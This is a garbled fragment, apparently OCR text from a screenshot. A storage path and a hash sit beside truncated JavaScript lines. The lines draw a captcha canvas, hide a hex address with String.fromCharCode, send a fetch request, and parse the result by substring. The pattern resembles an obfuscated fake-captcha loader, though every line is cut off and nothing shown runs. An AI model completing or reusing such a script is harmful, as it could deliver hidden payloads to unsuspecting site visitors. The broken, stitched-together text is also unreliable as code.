
HASH: 85eb3d163a44b74cc4ef661
Updated:
2026-03-27
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(